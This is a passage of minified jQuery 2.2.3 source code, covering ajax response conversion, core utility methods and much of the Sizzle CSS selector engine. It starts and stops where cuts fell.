        var i, o, s, a, u, l = {},
            c = e.dataTypes.slice();
        if (c[1])
            for (s in e.converters) l[s.toLowerCase()] = e.converters[s];
        for (o = c.shift(); o;)
            if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())
                if ("*" === o) o = u;
                else if ("*" !== u && u !== o) {
            if (s = l[u + " " + o] || l["* " + o], !s)
                for (i in l)
                    if (a = i.split(" "), a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]])) {
                        s === !0 ? s = l[i] : l[i] !== !0 && (o = a[0], c.unshift(a[1]));
                        break
                    }
            if (s !== !0)
                if (s && e["throws"]) t = s(t);
                else try {
                    t = s(t)
                } catch (f) {
                    return {
                        state: "parsererror",
                        error: s ? f : "No conversion from " + u + " to " + o
                    }
                }
        }
        return {
            state: "success",
            data: t
        }
    }

    function U(e, t, n, r) {
        var i;
        if (oe.isArray(t)) oe.each(t, function(t, i) {
            n || At.test(e) ? r(e, i) : U(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
        });
        else if (n || "object" !== oe.type(t)) r(e, t);
        else
            for (i in t) U(e + "[" + i + "]", t[i], n, r)
    }

    function V(e) {
        return oe.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
    }
    var Y = [],
        G = e.document,
        Q = Y.slice,
        J = Y.concat,
        K = Y.push,
        Z = Y.indexOf,
        ee = {},
        te = ee.toString,
        ne = ee.hasOwnProperty,
        re = {},
        ie = "2.2.3",
        oe = function(e, t) {
            return new oe.fn.init(e, t)
        },
        se = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        ae = /^-ms-/,
        ue = /-([\da-z])/gi,
        le = function(e, t) {
            return t.toUpperCase()
        };
    oe.fn = oe.prototype = {
        jquery: ie,
        constructor: oe,
        selector: "",
        length: 0,
        toArray: function() {
            return Q.call(this)
        },
        get: function(e) {
            return null != e ? 0 > e ? this[e + this.length] : this[e] : Q.call(this)
        },
        pushStack: function(e) {
            var t = oe.merge(this.constructor(), e);
            return t.prevObject = this, t.context = this.context, t
        },
        each: function(e) {
            return oe.each(this, e)
        },
        map: function(e) {
            return this.pushStack(oe.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        slice: function() {
            return this.pushStack(Q.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (0 > e ? t : 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor()
        },
        push: K,
        sort: Y.sort,
        splice: Y.splice
    }, oe.extend = oe.fn.extend = function() {
        var e, t, n, r, i, o, s = arguments[0] || {},
            a = 1,
            u = arguments.length,
            l = !1;
        for ("boolean" == typeof s && (l = s, s = arguments[a] || {}, a++), "object" == typeof s || oe.isFunction(s) || (s = {}), a === u && (s = this, a--); u > a; a++)
            if (null != (e = arguments[a]))
                for (t in e) n = s[t], r = e[t], s !== r && (l && r && (oe.isPlainObject(r) || (i = oe.isArray(r))) ? (i ? (i = !1, o = n && oe.isArray(n) ? n : []) : o = n && oe.isPlainObject(n) ? n : {}, s[t] = oe.extend(l, o, r)) : void 0 !== r && (s[t] = r));
        return s
    }, oe.extend({
        expando: "jQuery" + (ie + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isFunction: function(e) {
            return "function" === oe.type(e)
        },
        isArray: Array.isArray,
        isWindow: function(e) {
            return null != e && e === e.window
        },
        isNumeric: function(e) {
            var t = e && e.toString();
            return !oe.isArray(e) && t - parseFloat(t) + 1 >= 0
        },
        isPlainObject: function(e) {
            var t;
            if ("object" !== oe.type(e) || e.nodeType || oe.isWindow(e)) return !1;
            if (e.constructor && !ne.call(e, "constructor") && !ne.call(e.constructor.prototype || {}, "isPrototypeOf")) return !1;
            for (t in e);
            return void 0 === t || ne.call(e, t)
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? ee[te.call(e)] || "object" : typeof e
        },
        globalEval: function(e) {
            var t, n = eval;
            e = oe.trim(e), e && (1 === e.indexOf("use strict") ? (t = G.createElement("script"), t.text = e, G.head.appendChild(t).parentNode.removeChild(t)) : n(e))
        },
        camelCase: function(e) {
            return e.replace(ae, "ms-").replace(ue, le)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t) {
            var r, i = 0;
            if (n(e))
                for (r = e.length; r > i && t.call(e[i], i, e[i]) !== !1; i++);
            else
                for (i in e)
                    if (t.call(e[i], i, e[i]) === !1) break;
            return e
        },
        trim: function(e) {
            return null == e ? "" : (e + "").replace(se, "")
        },
        makeArray: function(e, t) {
            var r = t || [];
            return null != e && (n(Object(e)) ? oe.merge(r, "string" == typeof e ? [e] : e) : K.call(r, e)), r
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : Z.call(t, e, n)
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; n > r; r++) e[i++] = t[r];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            for (var r, i = [], o = 0, s = e.length, a = !n; s > o; o++) r = !t(e[o], o), r !== a && i.push(e[o]);
            return i
        },
        map: function(e, t, r) {
            var i, o, s = 0,
                a = [];
            if (n(e))
                for (i = e.length; i > s; s++) o = t(e[s], s, r), null != o && a.push(o);
            else
                for (s in e) o = t(e[s], s, r), null != o && a.push(o);
            return J.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, r, i;
            return "string" == typeof t && (n = e[t], t = e, e = n), oe.isFunction(e) ? (r = Q.call(arguments, 2), i = function() {
                return e.apply(t || this, r.concat(Q.call(arguments)))
            }, i.guid = e.guid = e.guid || oe.guid++, i) : void 0
        },
        now: Date.now,
        support: re
    }), "function" == typeof Symbol && (oe.fn[Symbol.iterator] = Y[Symbol.iterator]), oe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
        ee["[object " + t + "]"] = t.toLowerCase()
    });
    var ba = function(e) {
        function t(e, t, n, r) {
            var i, o, s, a, u, l, f, d, h = t && t.ownerDocument,
                g = t ? t.nodeType : 9;
            if (n = n || [], "string" != typeof e || !e || 1 !== g && 9 !== g && 11 !== g) return n;
            if (!r && ((t ? t.ownerDocument || t : W) !== L && q(t), t = t || L, O)) {
                if (11 !== g && (l = me.exec(e)))
                    if (i = l[1]) {
                        if (9 === g) {
                            if (!(s = t.getElementById(i))) return n;
                            if (s.id === i) return n.push(s), n
                        } else if (h && (s = h.getElementById(i)) && M(t, s) && s.id === i) return n.push(s), n
                    } else {
                        if (l[2]) return K.apply(n, t.getElementsByTagName(e)), n;
                        if ((i = l[3]) && w.getElementsByClassName && t.getElementsByClassName) return K.apply(n, t.getElementsByClassName(i)), n
                    }
                if (w.qsa && !z[e + " "] && (!F || !F.test(e))) {
                    if (1 !== g) h = t, d = e;
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((a = t.getAttribute("id")) ? a = a.replace(bd, "\\$&") : t.setAttribute("id", a = I), f = E(e), o = f.length, u = pe.test(a) ? "#" + a : "[id='" + a + "']"; o--;) f[o] = u + " " + p(f[o]);
                        d = f.join(","), h = ye.test(e) && c(t.parentNode) || t
                    }
                    if (d) try {
                        return K.apply(n, h.querySelectorAll(d)), n
                    } catch (v) {} finally {
                        a === I && t.removeAttribute("id")
                    }
                }
            }
            return S(e.replace(ae, "$1"), t, n, r)
        }

        function n() {
            function e(n, r) {
                return t.push(n + " ") > T.cacheLength && delete e[t.shift()], e[n + " "] = r
            }
            var t = [];
            return e
        }

        function r(e) {
            return e[I] = !0, e
        }

        function i(e) {
            var t = L.createElement("div");
            try {
                return !!e(t)
            } catch (n) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function o(e, t) {
            for (var n = e.split("|"), r = n.length; r--;) T.attrHandle[n[r]] = t
        }

        function s(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || V) - (~e.sourceIndex || V);
            if (r) return r;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function a(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return "input" === n && t.type === e
            }
        }

        function u(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e
            }
        }

        function l(e) {
            return r(function(t) {
                return t = +t, r(function(n, r) {
                    for (var i, o = e([], n.length, t), s = o.length; s--;) n[i = o[s]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }

        function c(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e
        }

        function f() {}

        function p(e) {
            for (var t = 0, n = e.length, r = ""; n > t; t++) r += e[t].value;
            return r
        }

        function d(e, t, n) {
            var r = t.dir,
                i = n && "parentNode" === r,
                o = B++;
            return t.first ? function(t, n, o) {
                for (; t = t[r];)
                    if (1 === t.nodeType || i) return e(t, n, o)
            } : function(t, n, s) {
                var a, u, l, c = [$, o];
                if (s) {
                    for (; t = t[r];)
                        if ((1 === t.nodeType || i) && e(t, n, s)) return !0
                } else
                    for (; t = t[r];)
                        if (1 === t.nodeType || i) {
                            if (l = t[I] || (t[I] = {}), u = l[t.uniqueID] || (l[t.uniqueID] = {}), (a = u[r]) && a[0] === $ && a[1] === o) return c[2] = a[2];
                            if (u[r] = c, c[2] = e(t, n, s)) return !0
                        }
            }
        }

        function h(e) {
            return e.length > 1 ? function(t, n, r) {
                for (var i = e.length; i--;)
                    if (!e[i](t, n, r)) return !1;
                return !0
            } : e[0]
        }

        function g(e, n, r) {
            for (var i = 0, o = n.length; o > i; i++) t(e, n[i], r);
            return r
        }

        function v(e, t, n, r, i) {
            for (var o, s = [], a = 0, u = e.length, l = null != t; u > a; a++)(o = e[a]) && (n && !n(o, r, i) || (s.push(o), l && t.push(a)));
            return s
        }

        function m(e, t, n, i, o, s) {
            return i && !i[I] && (i = m(i)), o && !o[I] && (o = m(o, s)), r(function(r, s, a, u) {
                var l, c, f, p = [],
                    d = [],
                    h = s.length,
                    m = r || g(t || "*", a.nodeType ? [a] : a, []),
                    y = !e || !r && t ? m : v(m, p, e, a, u),
                    x = n ? o || (r ? e : h || i) ? [] : s : y;
                if (n && n(y, x, a, u), i)
                    for (l = v(x, d), i(l, [], a, u), c = l.length; c--;)(f = l[c]) && (x[d[c]] = !(y[d[c]] = f));
                if (r) {
                    if (o || e) {
                        if (o) {
                            for (l = [], c = x.length; c--;)(f = x[c]) && l.push(y[c] = f);
                            o(null, x = [], l, u)
                        }
                        for (c = x.length; c--;)(f = x[c]) && (l = o ? ee(r, f) : p[c]) > -1 && (r[l] = !(s[l] = f))
                    }
                } else x = v(x === s ? x.splice(h, x.length) : x), o ? o(null, s, x, u) : K.apply(s, x)
            })
        }

        function y(e) {
            for (var t, n, r, i = e.length, o = T.relative[e[0].type], s = o || T.relative[" "], a = o ? 1 : 0, u = d(function(e) {
                    return e === t
                }, s, !0), l = d(function(e) {
                    return ee(t, e) > -1
                }, s, !0), c = [function(e, n, r) {
                    var i = !o && (r || n !== D) || ((t = n).nodeType ? u(e, n, r) : l(e, n, r));
                    return t = null, i
                }]; i > a; a++)
                if (n = T.relative[e[a].type]) c = [d(h(c), n)];
                else {
                    if (n = T.filter[e[a].type].apply(null, e[a].matches), n[I]) {
                        for (r = ++a; i > r && !T.relative[e[r].type]; r++);
                        return m(a > 1 && h(c), a > 1 && p(e.slice(0, a - 1).concat({
                            value: " " === e[a - 2].type ? "*" : ""
                        })).replace(ae, "$1"), n, r > a && y(e.slice(a, r)), i > r && y(e = e.slice(r)), i > r && p(e))
                    }
                    c.push(n)
                }
            return h(c)
        }

        function x(e, n) {
            var i = n.length > 0,
                o = e.length > 0,
                s = function(r, s, a, u, l) {
                    var c, f, p, d = 0,
                        h = "0",
                        g = r && [],
                        m = [],
                        y = D,
                        x = r || o && T.find.TAG("*", l),
                        b = $ += null == y ? 1 : Math.random() || .1,
                        w = x.length;
                    for (l && (D = s === L || s || l); h !== w && null != (c = x[h]); h++) {
                        if (o && c) {
                            for (f = 0, s || c.ownerDocument === L || (q(c), a = !O); p = e[f++];)
                                if (p(c, s || L, a)) {
                                    u.push(c);
                                    break
                                }
                            l && ($ = b)
                        }
                        i && ((c = !p && c) && d--, r && g.push(c))
                    }
                    if (d += h, i && h !== d) {
                        for (f = 0; p = n[f++];) p(g, m, s, a);
                        if (r) {
                            if (d > 0)
                                for (; h--;) g[h] || m[h] || (m[h] = Q.call(u));
                            m = v(m)
                        }
                        K.apply(u, m), l && !r && m.length > 0 && d + n.length > 1 && t.uniqueSort(u)
                    }
                    return l && ($ = b, D = y), g
                };
            return i ? r(s) : s
        }
        var b, w, T, C, k, E, N, S, D, j, A, q, L, H, O, F, P, R, M, I = "sizzle" + 1 * new Date,
            W = e.document,
            $ = 0,
            B = 0,
            _ = n(),
            X = n(),
            z = n(),
            U = function(e, t) {
                return e === t && (A = !0), 0
            },
            V = 1 << 31,
            Y = {}.hasOwnProperty,
            G = [],
            Q = G.pop,
            J = G.push,
            K = G.push,
            Z = G.slice,
            ee = function(e, t) {
                for (var n = 0, r = e.length; r > n; n++)
                    if (e[n] === t) return n;
                return -1
            },
            te = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            ne = "[\\x20\\t\\r\\n\\f]",
            re = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            ie = "\\[" + ne + "*(" + re + ")(?:" + ne + "*([*^$|!~]?=)" + ne + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + re + "))|)" + ne + "*\\]",
            oe = ":(" + re + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + ie + ")*)|.*)\\)|)",
            se = new RegExp(ne + "+", "g"),
            ae = new RegExp("^" + ne + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ne + "+$", "g"),
            ue = new RegExp("^" + ne + "*," + ne + "*"),
            le = new RegExp("^" + ne + "*([>+~]|" + ne + ")" + ne + "*"),
            ba = new RegExp("=" + ne + "*([^\\]'\"]*?)" + ne + "*\\]", "g"),
            bb = new RegExp(oe),
            pe = new RegExp("^" + re + "$"),
            de = {
                ID: new RegExp("^#(" + re + ")"),
                CLASS: new RegExp("^\\.(" + re + ")"),
                TAG: new RegExp("^(" + re + "|[*])"),
                ATTR: new RegExp("^" + ie),
                PSEUDO: new RegExp("^" + oe),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ne + "*(even|odd|(([+-]|)(\\d*)n|)" + ne + "*(?:([+-]|)" + ne + "*(\\d+)|))" + ne + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + te + ")$", "i"),
                needsContext: new RegExp("^" + ne + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ne + "*((?:-\\d)?\\d*)" + ne + "*\\)|)(?=[^-]|$)", "i")
            },
            he = /^(?:input|select|textarea|button)$/i,
            ge = /^h\d$/i,
            bc = /^[^{]+\{\s*\[native \w/,
            me = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ye = /[+~]/,
            bd = /'|\\/g,
            be = new RegExp("\\\\([\\da-f]{1,6}" + ne + "?|(" + ne + ")|.)", "ig"),
            bf = function(e, t, n) {
                var r = "0x" + t - 65536;
                return r !== r || n ? t : 0 > r ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
            },
            bg = function() {
                q()
            };
        try {
            K.apply(G = Z.call(W.childNodes), W.childNodes), G[W.childNodes.length].nodeType
        } catch (bh) {
            K = {
                apply: G.length ? function(e, t) {
                    J.apply(e, Z.call(t))
                } : function(e, t) {
                    for (var n = e.length, r = 0; e[n++] = t[r++];);
                    e.length = n - 1
                }
            }
        }
        w = t.support = {}, k = t.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return t ? "HTML" !== t.nodeName : !1
        }, q = t.setDocument = function(e) {
            var t, n, r = e ? e.ownerDocument || e : W;
            return r !== L && 9 === r.nodeType && r.documentElement ? (L = r, H = L.documentElement, O = !k(L), (n = L.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", bg, !1) : n.attachEvent && n.attachEvent("onunload", bg)), w.attributes = i(function(e) {
                return e.className = "i", !e.getAttribute("className")
            }), w.getElementsByTagName = i(function(e) {
                return e.appendChild(L.createComment("")), !e.getElementsByTagName("*").length
            }), w.getElementsByClassName = bc.test(L.getElementsByClassName), w.getById = i(function(e) {
                return H.appendChild(e).id = I, !L.getElementsByName || !L.getElementsByName(I).length
            }), w.getById ? (T.find.ID = function(e, t) {
                if ("undefined" != typeof t.getElementById && O) {
                    var n = t.getElementById(e);
                    return n ? [n] : []
                }
            }, T.filter.ID = function(e) {
                var t = e.replace(be, bf);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }) : (delete T.find.ID, T.filter.ID = function(e) {
                var t = e.replace(be, bf);
                return function(e) {
                    var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                    return n && n.value === t
                }
            }), T.find.TAG = w.getElementsByTagName ? function(e, t) {
                return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : w.qsa ? t.querySelectorAll(e) : void 0
            } : function(e, t) {
                var n, r = [],
                    i = 0,
                    o = t.getElementsByTagName(e);
                if ("*" === e) {
                    for (; n = o[i++];) 1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }, T.find.CLASS = w.getElementsByClassName && function(e, t) {
                return "undefined" != typeof t.getElementsByClassName && O ? t.getElementsByClassName(e) : void 0
            }, P = [], F = [], (w.qsa = bc.test(L.querySelectorAll)) && (i(function(e) {
                H.appendChild(e).innerHTML = "<a id='" + I + "'></a><select id='" + I + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && F.push("[*^$]=" + ne + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || F.push("\\[" + ne + "*(?:value|" + te + ")"), e.querySelectorAll("[id~=" + I + "-]").length || F.push("~="), e.querySelectorAll(":checked").length || F.push(":checked"), e.querySelectorAll("a#" + I + "+*").length || F.push(".#.+[+~]")
            }), i(function(e) {
                var t = L.createElement("input");
                t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && F.push("name" + ne + "*[*^$|!~]?="), e.querySelectorAll(":enabled").length || F.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), F.push(",.*:")
            })), (w.matchesSelector = bc.test(R = H.matches || H.webkitMatchesSelector || H.mozMatchesSelector || H.oMatchesSelector || H.msMatchesSelector)) && i(function(e) {
                w.disconnectedMatch = R.call(e, "div"), R.call(e, "[s!='']:x"), P.push("!=", oe)
            }), F = F.length && new RegExp(F.join("|")), P = P.length && new RegExp(P.join("|")), t = bc.test(H.compareDocumentPosition), M = t || bc.test(H.contains) ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e,
                    r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            } : function(e, t) {
                if (t)
                    for (; t = t.parentNode;)
                        if (t === e) return !0;
                return !1
            }, U = t ? function(e, t) {
                if (e === t) return A = !0, 0;
                var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1, 1 & n || !w.sortDetached && t.compareDocumentPosition(e) === n ? e === L || e.ownerDocument === W && M(W, e) ? -1 : t === L || t.ownerDocument === W && M(W, t) ? 1 : j ? ee(j, e) - ee(j, t) : 0 : 4 & n ? -1 : 1)
            } : function(e, t) {
                if (e === t) return A = !0, 0;
                var n, r = 0,
                    i = e.parentNode,
                    o = t.parentNode,
                    a = [e],
                    u = [t];
                if (!i || !o) return e === L ? -1 : t === L ? 1 : i ? -1 : o ? 1 : j ? ee(j, e) - ee(j, t) : 0;
                if (i === o) return s(e, t);
                for (n = e; n = n.parentNode;) a.unshift(n);
                for (n = t; n = n.parentNode;) u.unshift(n);
                for (; a[r] === u[r];) r++;
                return r ? s(a[r], u[r]) : a[r] === W ? -1 : u[r] === W ? 1 : 0
            }, L) : L
        }, t.matches = function(e, n) {
            return t(e, null, null, n)
        }, t.matchesSelector = function(e, n) {
            if ((e.ownerDocument || e) !== L && q(e), n = n.replace(ba, "='$1']"), w.matchesSelector && O && !z[n + " "] && (!P || !P.test(n)) && (!F || !F.test(n))) try {
                var r = R.call(e, n);
                if (r || w.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
            } catch (i) {}
            return t(n, L, null, [e]).length > 0
        }, t.contains = function(e, t) {
            return (e.ownerDocument || e) !== L && q(e), M(e, t)
        }, t.attr = function(e, t) {
            (e.ownerDocument || e) !== L && q(e);
            var n = T.attrHandle[t.toLowerCase()],
                r = n && Y.call(T.attrHandle, t.toLowerCase()) ? n(e, t, !O) : void 0;
            return void 0 !== r ? r : w.attributes || !O ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }, t.error = function(e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }, t.uniqueSort = function(e) {
            var t, n = [],
                r = 0,
                i = 0;
            if (A = !w.detectDuplicates, j = !w.sortStable && e.slice(0), e.sort(U), A) {
                for (; t = e[i++];) t === e[i] && (r = n.push(i));
                for (; r--;) e.splice(n[r], 1)
            }
            return j = null, e
        }, C = t.getText = function(e) {
            var t, n = "",
                r = 0,
                i = e.nodeType;
            if (i) {
                if (1 === i || 9 === i || 11 === i) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += C(e)
                } else if (3 === i || 4 === i) return e.nodeValue
            } else
                for (; t = e[r++];) n += C(t);
            return n
        }, T = t.selectors = {
            cacheLength: 50,
            createPseudo: r,
            match: de,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(be, bf), e[3] = (e[3] || e[4] || e[5] || "").replace(be, bf), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || t.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && t.error(e[0]), e
                },
                PSEUDO: function(e) {
                    var t, n = !e[6] && e[2];
                    return de.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && bb.test(n) && (t = E(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(be, bf).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    } : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = _[e + " "];
                    return t || (t = new RegExp("(^|" + ne + ")" + e + "(" + ne + "|$)")) && _(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, n, r) {
                    return function(i) {
                        var o = t.attr(i, e);
                        return null == o ? "!=" === n : n ? (o += "", "=" === n ? o === r : "!=" === n ? o !== r : "^=" === n ? r && 0 === o.indexOf(r) : "*=" === n ? r && o.indexOf(r) > -1 : "$=" === n ? r && o.slice(-r.length) === r : "~=" === n ? (" " + o.replace(se, " ") + " ").indexOf(r) > -1 : "|=" === n ? o === r || o.slice(0, r.length + 1) === r + "-" : !1) : !0
                    }
                },
                CHILD: function(e, t, n, r, i) {
                    var o = "nth" !== e.slice(0, 3),
                        s = "last" !== e.slice(-4),
                        a = "of-type" === t;
                    return 1 === r && 0 === i ? function(e) {
                        return !!e.parentNode
                    } : function(t, n, u) {
                        var l, c, f, p, d, h, g = o !== s ? "nextSibling" : "previousSibling",
                            v = t.parentNode,
                            m = a && t.nodeName.toLowerCase(),
                            y = !u && !a,
                            x = !1;
                        if (v) {
                            if (o) {
                                for (; g;) {
                                    for (p = t; p = p[g];)
                                        if (a ? p.nodeName.toLowerCase() === m : 1 === p.nodeType) return !1;
                                    h = g = "only" === e && !h && "nextSibling"
                                }
                                return !0
                            }
                            if (h = [s ? v.firstChild : v.lastChild], s && y) {
                                for (p = v, f = p[I] || (p[I] = {}), c = f[p.uniqueID] || (f[p.uniqueID] = {}), l = c[e] || [], d = l[0] === $ && l[1], x = d && l[2], p = d && v.childNodes[d]; p = ++d && p && p[g] || (x = d = 0) || h.pop();)
                                    if (1 === p.nodeType && ++x && p === t) {
                                        c[e] = [$, d, x];
                                        break
                                    }
                            } else if (y && (p = t, f = p[I] || (p[I] = {}), c = f[p.uniqueID] || (f[p.uniqueID] = {}), l = c[e] || [], d = l[0] === $ && l[1], x = d), x === !1)
                                for (;
                                    (p = ++d && p && p[g] || (x = d = 0) || h.pop()) && ((a ? p.nodeName.toLowerCase() !== m : 1 !== p.nodeType) || !++x || (y && (f = p[I] || (p[I] = {}), c = f[p.uniqueID] || (f[p.uniqueID] = {}), c[e] = [$, x]), p !== t)););
                            return x -= i, x === r || x % r === 0 && x / r >= 0
                        }
                    }
                },
                PSEUDO: function(e, n) {
                    var i, o = T.pseudos[e] || T.setFilters[e.toLowerCase()] || t.error("unsupported pseudo: " + e);
                    return o[I] ? o(n) : o.length > 1 ? (i = [e, e, "", n], T.setFilters.hasOwnProperty(e.toLowerCase()) ? r(function(e, t) {
                        for (var r, i = o(e, n), s = i.length; s--;) r = ee(e, i[s]), e[r] = !(t[r] = i[s])
                    }) : function(e) {
                        return o(e, 0, i)
                    }) : o
                }
            },
            pseudos: {
                not: r(function(e) {
                    var t = [],
                        n = [],
                        i = N(e.replace(ae, "$1"));
                    return i[I] ? r(function(e, t, n, r) {
                        for (var o, s = i(e, null, r, []), a = e.length; a--;)(o = s[a]) && (e[a] = !(t[a] = o))
                    }) : function(e, r, o) {
                        return t[0] = e, i(t, null, o, n), t[0] = null, !n.pop()
                    }
                }),
                has: r(function(e) {
                    return function(n) {
                        return t(e, n).length > 0
                    }
                }),
                contains: r(function(e) {
                    return e = e.replace(be, bf),
                        function(t) {
                            return (t.textContent || t.innerText || C(t)).indexOf(e) > -1
                        }
                }),
                lang: r(function(e) {
                    return pe.test(e || "") || t.error("unsupported lang: " + e), e = e.replace(be, bf).toLowerCase(),
                        function(t) {
                            var n;
                            do
                                if (n = O ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return n = n.toLowerCase(), n === e || 0 === n.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
                            return !1
                        }
                }),
                target: function(t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id
                },
                root: function(e) {
                    return e === H
                },
                focus: function(e) {
                    return e === L.activeElement && (!L.hasFocus || L.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: function(e) {
                    return e.disabled === !1
                },
                disabled: function(e) {
                    return e.disabled === !0
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                        if (e.nodeType < 6) return !1;
                    return !0
                },
                parent: function(e) {
                    return !T.pseudos.empty(e)
                },
                header: function(e) {
                    return ge.test(e.nodeName)
                },
                input: function(e) {
                    return he.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                },
                first: l(function() {
                    return [0]
                }),
                last: l(function(e, t) {
                    return [t - 1]
                }),
                eq: l(function(e, t, n) {
                    return [0 > n ? n + t : n]
                }),
                even: l(function(e, t) {
                    for (var n = 0; t > n; n += 2) e.push(n);
                    return e
                }),
                odd: l(function(e, t) {
                    for (var n = 1; t > n; n += 2) e.push(n);
                    return e
                }),
                lt: l(function(e, t, n) {
                    for (var r = 0 > n ? n + t : n; --r >= 0;) e.push(r);
                    return e
                }),
                gt: l(function(e, t, n) {
                    for (var r = 0 > n ? n + t : n; ++r < t;) e.push(r);
                    return e
                })
            }
        }, T.pseudos.nth = T.pseudos.eq;
        for (b in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) T.pseudos[b] = a(b);
        for (b in {
                submit: !0,
                reset: !0
            }) T.pseudos[b] = u(b);
        return f.prototype = T.filters = T.pseudos, T.setFilters = new f, E = t.tokenize = function(e, n) {
            var r, i, o, s, a, u, l, c = X[e + " "];
